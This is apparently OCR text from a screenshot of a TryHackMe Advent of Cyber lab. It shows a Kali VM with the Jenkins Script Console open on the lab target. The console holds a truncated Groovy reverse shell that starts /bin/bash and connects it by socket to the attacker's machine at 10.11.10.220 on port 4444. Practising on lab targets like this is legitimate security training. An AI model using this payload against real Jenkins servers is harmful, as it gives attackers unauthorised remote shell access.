 kali-linux-2023.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 10.11.10.220 11:38
TryHackMe | Advent of Cy Script Console [Jenkins]
10.10.69.18:8080/manage/script 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Manage Jenkins Script Console
People
Build History
Manage Jenkins
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out,
it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1
2 String host="10.11.10.220";
3 int port=4444;
4 String cmd="/bin/bash";
5 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputSt
Result
10.10.69.18
1 0°C
Skyet
Search